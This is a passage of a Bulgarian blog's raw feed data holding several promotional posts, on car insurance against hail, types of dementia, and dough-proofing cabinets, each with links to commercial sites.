href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s1920\/basil-minhaj-f3xna2s9-sw-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s320\/basil-minhaj-f3xna2s9-sw-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EНо също така носи и една по-неприятна изненада, която се повтаря всяка година – градушките. От леки залпове с ледени топчета до истински „бомбардировки“ с парчета колкото орех, щетите могат да бъдат не само досадни, а и сериозно скъпи. И точно тогава повечето собственици на автомобили се сещат за въпроса: дали моето автокаско покрива щети от градушка? Или, казано по-просто, защитава ли наистина каското колата ми от природни бедствия?\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EОтговорът не е еднозначен и зависи от няколко неща. На първо място – дали изобщо си сключил\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/trusti.bg\/ocenka-casco\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cb\u003Eавтокаско\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;и какъв тип е то. Много хора правят частично каско, което покрива само определени рискове – например кражба или тотална щета при катастрофа. В такива случаи, ако градушката остави десетки вдлъбнатини по тавана, капака и вратите, застрахователят може спокойно да каже, че това не е включено. Само пълното каско с включени природни бедствия предлага реална защита срещу подобни явления.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EНо дори и при пълно\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/trusti.bg\/ocenka-casco\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cb\u003Eавтокаско\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E, има важни нюанси. Не всички полици включват автоматично градушка. При някои застрахователи това се счита за допълнително покритие и трябва изрично да го заявиш при сключване на полицата. Ако си оставил тази опция извън избора си, може да се окаже, че реално си застрахован, но не и срещу най-големия летен кошмар. Затова винаги е добра идея да прочетеш точно какви природни бедствия са покрити. Градушка, буря, наводнение, лавина – всеки от тези термини има конкретно значение в застрахователния речник и невинаги значат това, което очакваш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EДруг момент, който често се пропуска, е франшизата. Това е сумата, която остава за твоя сметка при щета. Например, ако имаш щета за 1500 лв. и франшиза от 200 лв., застрахователят ще ти плати 1300. При масова градушка, дори сравнително малки вдлъбнатини могат да доведат до високи суми за възстановяване – особено ако се налага боядисване, смяна на детайли или специализирано „изтегляне“ на ламарини. Добрата новина е, че повечето застрахователи работят с партньорски сервизи, които се справят с подобни щети бързо и качествено, особено когато градушката е призната за масово бедствие. Лошата е, че при голям брой пострадали коли, времето за чакане може да е дълго и без каско разходите са изцяло твои.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EИма и нещо чисто практично, което често се подценява. При щета от градушка застрахователят ще изиска да подадеш сигнал в кратък срок – обикновено 24 до 72 часа. Ако решиш да „поизчакаш“ или не докладваш навреме, може да се стигне до отказ. Също така трябва да си пазиш документацията, снимките, протоколите и да не правиш поправки по колата, преди да мине оглед. Все неща, които на пръв поглед изглеждат очевидни, но в стресова ситуация лесно се пропускат.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EИнтересното е, че някои шофьори продължават да вярват, че ако си държат колата в гараж или под навес, това е достатъчна защита. Истината е, че при буря, която събаря клони или части от сгради, дори гаражът не е гаранция. И тогава пак се стига до въпроса дали имаш каско и какво точно покрива. За съжаление много хора осъзнават нуждата от застраховка чак когато вече е късно – когато таванът е като гофрирана ламарина, фаровете са напукани, а боята на капака се е олющила от удара на ледените късове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EДа, каското срещу градушка наистина защитава. Но само ако е сключено с мисъл, ако е активно, ако включва природни бедствия и ако действително го ползваш, както трябва. Не е нужно да се живее в страх от всяка облачна прогноза, но е добре да се подхожда с реализъм. Времето е непредсказуемо, а климатът става все по-агресивен. Един порив на вятъра може да събори дърво. Една градушка за десет минути може да нанесе щети за хиляди левове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ крайна сметка въпросът не е дали ще има градушка. Въпросът е дали си подготвен, когато дойде. И дали ще си от тези, които просто подават сигнал към застрахователя и продължават напред, или от онези, които броят щетите и си задават въпроса защо не си направиха каско навреме.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9162035034859993709\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9162035034859993709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9162035034859993709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post.html","title":"Автокаско срещу градушка – защитава ли наистина?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s72-c\/basil-minhaj-f3xna2s9-sw-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9125079973352476021"},"published":{"$t":"2025-07-28T13:27:00.001+03:00"},"updated":{"$t":"2025-07-28T13:27:23.869+03:00"},"title":{"type":"text","$t":"Видове деменция: не всяка загуба на памет е една и съща"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато чуем думата деменция, повечето от\nнас автоматично си представят възрастен човек, който забравя имена, не помни\nкъде е оставил ключовете или повтаря едни и същи въпроси. Но истината е, че зад\nтермина деменция се крият различни състояния, всяко със своите специфики,\nсимптоми и развитие. Загубата на памет е само част от историята. За да се\nразбере правилно и да се осигури адекватна грижа, е важно да се направи разлика\nмежду отделните видове деменция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaR-QeMI6o9E_Vbiz2lJmJ0rEOosRK9v7PFdBKcllB_SW41_orZUn6Jf3dVGcE3Eub3Sx_kdzhRmKuVaUgNO89bHYQCfqKmLxbnQWH-qtRVqRUReOQ5xlZ5HUFSDfHI5URKckKn-u4VIiGRyeDtCZolbuJiADh4iqDYUT1gTHP0L5WpQGA7lnHrb3u684\/s2000\/bennett-tobias-9oSKLeR9EQo-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaR-QeMI6o9E_Vbiz2lJmJ0rEOosRK9v7PFdBKcllB_SW41_orZUn6Jf3dVGcE3Eub3Sx_kdzhRmKuVaUgNO89bHYQCfqKmLxbnQWH-qtRVqRUReOQ5xlZ5HUFSDfHI5URKckKn-u4VIiGRyeDtCZolbuJiADh4iqDYUT1gTHP0L5WpQGA7lnHrb3u684\/s320\/bennett-tobias-9oSKLeR9EQo-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАлцхаймеровата болест е най-често срещаната\nформа на \u003Ca href=\"https:\/\/residence.serdika.com\/dementia\/\"\u003E\u003Cb\u003Eдеменция\u003C\/b\u003E\u003C\/a\u003E.\nОбикновено започва с трудности в запомнянето на нова информация, след което\nпостепенно се добавят проблеми с езика, ориентацията, преценката и дори промени\nв поведението. Причината е натрупване на специфични протеини в мозъка, които\nнарушават връзките между нервните клетки. Болестта напредва бавно, често в\nпродължение на години, и засяга основно хора над 65-годишна възраст, макар че има\nи по-ранни случаи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВаскуларната деменция се свързва с проблеми\nв кръвоснабдяването на мозъка. Тя често е резултат от инсулт или множество\nмалки инсулти, които причиняват увреждания в различни мозъчни области.\nСимптомите зависят от това кои части са засегнати, но обикновено включват\nзабавено мислене, трудности с концентрацията и промени в настроението. Понякога\nпаметта е засегната по-слабо в началото, което затруднява разпознаването на\nпроблема. Васкуларната деменция има тенденция да прогресира на етапи, с периоди\nна стабилност, последвани от внезапно влошаване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДеменцията с телца на Леви е друг\nспецифичен вид, който често се бърка с Алцхаймер или с болестта на Паркинсон.\nПри този тип деменция се наблюдават халюцинации, резки промени в състоянието на\nсъзнанието, нестабилна походка и мускулна ригидност. Телцата на Леви са\nанормални протеинови натрупвания в мозъчните клетки, които влияят на\nкогнитивните и двигателните функции. Това състояние изисква особено внимание,\nтъй като някои лекарства, използвани при други форми на деменция, могат да\nвлошат симптомите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФронтотемпоралната деменция се среща\nпо-рядко, но често засяга хора под 65 години. Тя е резултат от увреждане в\nчелния и темпорален дял на мозъка, отговорни за личността, емоциите и езика.\nСимптомите могат да включват апатия, социално неуместно поведение, загуба на\nинхибиции, промени в речта и разбираемостта. Паметта обикновено остава по-дълго\nзапазена, което прави тази форма трудно разпознаваема в началото. Затова често\nсе бърка с психични разстройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъществуват и обратими форми на деменция,\nмакар и редки. Например, дефицитът на витамин B12, хипотиреоидизмът, хроничната\nдепресия и някои инфекции могат да предизвикат дементни симптоми. При\nнавременна и правилна диагноза и лечение, когнитивните способности могат да се\nвъзстановят. Това подчертава значението на навременната консултация със\nспециалист при първите признаци на когнитивен спад.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да се подчертае, че диагнозата \u003Ca href=\"https:\/\/residence.serdika.com\/dementia\/\"\u003E\u003Cb\u003Eдеменция\u003C\/b\u003E\u003C\/a\u003E не е само етикет.\nТя изисква цялостна оценка от невролог или психиатър, включително преглед на\nмедицинската история, неврологично изследване, когнитивни тестове и често\nобразна диагностика на мозъка. Само така може да се определи точната форма и да\nсе предложи най-подходящата терапия и грижа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДа се научим да разпознаваме различните\nвидове деменция е не само от полза за засегнатите, но и за техните близки.\nРазличните форми изискват различен подход – било то в ежедневната грижа, в\nначина на комуникация или в лекарственото лечение. Понякога най-голямата помощ\nне е в това да помним вместо човека, а в това да разберем какво му се случва и\nда създадем среда, в която той да се чувства спокоен и уважаван.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗатова, следващият път, когато се сблъскате\nс някого, който забравя, обърква се или променя поведението си, не бързайте с\nизводите. Помнете, че не всяка загуба на памет е една и съща и че зад думата\nдеменция се крият много различни лица, всяко със своята история, нужди и път\nнапред.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9125079973352476021\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post_28.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9125079973352476021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9125079973352476021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post_28.html","title":"Видове деменция: не всяка загуба на памет е една и съща"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaR-QeMI6o9E_Vbiz2lJmJ0rEOosRK9v7PFdBKcllB_SW41_orZUn6Jf3dVGcE3Eub3Sx_kdzhRmKuVaUgNO89bHYQCfqKmLxbnQWH-qtRVqRUReOQ5xlZ5HUFSDfHI5URKckKn-u4VIiGRyeDtCZolbuJiADh4iqDYUT1gTHP0L5WpQGA7lnHrb3u684\/s72-c\/bennett-tobias-9oSKLeR9EQo-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-601924111824495000"},"published":{"$t":"2025-07-03T08:29:00.000+03:00"},"updated":{"$t":"2025-07-03T08:29:11.805+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасвател"},{"scheme":"http://www.blogger.com/atom/ns#","term":"втасватели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"шкаф за втасване"}],"title":{"type":"text","$t":"Втасватели: Какво представлява шкафът за втасване?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo8jvDzTWIQTb_il8LnC1Shvzj5yM9evvhCTPzjTLmKMs17cGIbNsIGfUivpHQQIvh7aHu8VgGlmwyBEj6PzjRzddmMyDPqNGMrGyclYGMbmPDtLtW4vXCnbM7nOHvCmM7et_4Q9QR-E_Eu_M1mKs-H13QJawQWlMshd17c1wQusv-xRLlNcN-a2Zl4Pw\/s550\/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo8jvDzTWIQTb_il8LnC1Shvzj5yM9evvhCTPzjTLmKMs17cGIbNsIGfUivpHQQIvh7aHu8VgGlmwyBEj6PzjRzddmMyDPqNGMrGyclYGMbmPDtLtW4vXCnbM7nOHvCmM7et_4Q9QR-E_Eu_M1mKs-H13QJawQWlMshd17c1wQusv-xRLlNcN-a2Zl4Pw\/s320\/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EВ света на пекарството, където времето и условията са от ключово значение, \u003Cb\u003Eвтасвателите\u003C\/b\u003E играят незаменима роля. Те осигуряват оптимална среда за ферментация на тестото, гарантирайки перфектна текстура, обем и вкус на крайния продукт. Но какво точно представлява един шкаф за втасване и защо е толкова важен?\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EКакво е шкаф за втасване?\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EШкафът за втасване, известен още като \u003Cb\u003Eферментационна камера\u003C\/b\u003E или \u003Cb\u003Eпрофер\u003C\/b\u003E, е специализирано оборудване, предназначено да контролира прецизно температурата и влажността по време на процеса на втасване на тестото. За разлика от обикновена фурна или стая, където условията могат да варират, \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\" target=\"_blank\"\u003Eшкафът за втасване създава идеална, стабилна среда\u003C\/a\u003E\u003C\/b\u003E, която насърчава оптималната активност на дрождите.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EЗащо е важен контролираният процес на втасване?\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EДрождите в тестото са живи микроорганизми, които се хранят със захарите и произвеждат въглероден диоксид и алкохол. Именно въглеродният диоксид е отговорен за образуването на мехурчета, които правят тестото да се надига и да става пухкаво. За да функционират дрождите ефективно, те се нуждаят от специфични условия:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EТемпература:\u003C\/b\u003E Идеалната температура за втасване обикновено варира между 25°C и 35°C, в зависимост от вида на тестото и желаните резултати. Твърде ниската температура забавя ферментацията, докато твърде високата може да убие дрождите или да доведе до прекалено бързо втасване и нежелан вкус.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EВлажност:\u003C\/b\u003E Поддържането на адекватна влажност (обикновено около 70-85%) е от съществено значение, за да се предотврати изсушаването на повърхността на тестото. Сухата кора ограничава надигането и може да доведе до напукване по време на печене.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EШкафът за втасване позволява прецизен контрол върху тези два параметъра, осигурявайки последователни и предвидими резултати всеки път.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EОсновни характеристики на шкафовете за втасване\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EМодерните шкафове за втасване предлагат различни функции, които подобряват ефективността и удобството:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонтрол на температурата:\u003C\/b\u003E Позволява задаване на точна температура в зависимост от изискванията на рецептата.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонтрол на влажността:\u003C\/b\u003E Чрез вградени водни резервоари или парогенератори, шкафът поддържа желаното ниво на влажност.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EИзолация:\u003C\/b\u003E Добрата изолация е важна за енергийна ефективност и поддържане на стабилни условия.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EРазлични размери:\u003C\/b\u003E Предлагат се в различни размери – от компактни модели за домашна употреба до големи индустриални шкафове за пекарни с голям обем.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПрограмируеми настройки:\u003C\/b\u003E Някои модели имат възможност за запаметяване на различни програми за втасване, което е особено полезно за различни видове тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EСтъклени врати:\u003C\/b\u003E Позволяват наблюдение на процеса без отваряне на шкафа, което нарушава вътрешната среда.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EПредимства от използването на шкаф за втасване\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПостоянни резултати:\u003C\/b\u003E Елиминира догадките и осигурява винаги перфектно втасало тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EОптимален обем и текстура:\u003C\/b\u003E Гарантира максимално надигане и желаната вътрешна структура на печивата.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПодобрен вкус:\u003C\/b\u003E Правилната ферментация допринася за развитието на по-богат и комплексен вкус.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EНамалени загуби:\u003C\/b\u003E Минимизира риска от недоквасено или прекалено втасало тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЕфективност:\u003C\/b\u003E Особено в комерсиални условия, ускорява процеса на производство и освобождава фурните за печене.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EВ заключение, шкафът за втасване е незаменим инструмент за всеки, който се стреми към високи постижения в пекарството. Независимо дали сте домашен пекар, който иска да подобри качеството на хляба си, или професионалист, който управлява голяма пекарна, инвестицията във втасвател ще се отплати многократно с перфектни резултати и доволни клиенти.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/601924111824495000\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/601924111824495000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/601924111824495000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post.html","title":"Втасватели: Какво представлява шкафът за втасване?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo8jvDzTWIQTb_il8LnC1Shvzj5yM9evvhCTPzjTLmKMs17cGIbNsIGfUivpHQQIvh7aHu8VgGlmwyBEj6PzjRzddmMyDPqNGMrGyclYGMbmPDtLtW4vXCnbM7nOHvCmM7et_4Q9QR-E_Eu_M1mKs-H13QJawQWlMshd17c1wQusv-xRLlNcN-a2Zl4Pw\/s72-c\/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-568386433783218224"},"published":{"$t":"2025-07-01T11:57:00.001+03:00"},"updated":{"$t":"2025-07-01T11:57:58.401+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зоомагазин"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зоо магазин"}],"title":{"type":"text","$t":"ALL4PETSBG.COM: Вашият партньор за щастлив домашен любимец"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 